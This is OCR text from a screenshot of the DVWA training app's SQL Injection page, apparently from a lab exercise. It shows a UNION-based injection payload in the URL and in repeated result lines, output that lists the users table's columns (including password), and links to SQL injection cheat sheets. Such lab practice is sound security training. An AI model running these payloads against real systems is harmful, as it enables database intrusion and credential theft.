 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
En
Aug 4 2015 1:11 PM
Damn Vulnerable W...
127.0.0.1/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(table_name%2C0x0a%2Ccolum
login
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
n select null, concat(table_na
Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where tab
First name:
Surname: users
user_id
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where tab
First name:
Surname: users
first_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where tab
First name:
Surname: users
last_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where tab
First name:
Surname: users
user
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where tab
First name:
Surname: users
password
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where tab
First name:
Surname: users
avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet